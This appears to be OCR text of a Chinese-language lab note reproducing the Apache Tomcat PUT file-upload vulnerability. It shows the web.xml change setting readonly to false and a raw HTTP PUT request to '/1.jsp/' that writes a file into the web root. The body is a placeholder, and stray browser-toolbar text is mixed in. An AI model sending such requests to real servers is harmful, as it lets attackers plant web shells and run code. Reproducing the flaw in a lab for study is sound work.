 漏洞复现过程
漏洞的本质
Tomcat配置了可写（readonly=false），导致我们
可以往服务器写文件。
<init-param>
<param-name>listings</param-name>
<param-value>false</param-value>
</init-param>
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
漏洞复现：
1. 打开Tomcat安装目录的 conf\web.xml ，添加如下配置。
在Tomcat7.0版本下默认配置是开启readonly的，需要手动
配置readonly为false才可以进行漏洞利用。
2. 直接发送以下数据包即可在Web根目录写入shell：
192.168.149.129:8080/1.jsp
火狐官方站点 新手上路 常用网址 京东商城
shell
PUT /1.jsp/ HTTP/1.1
Host: your-ip:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-
urlencoded
Content-Length: 5
shell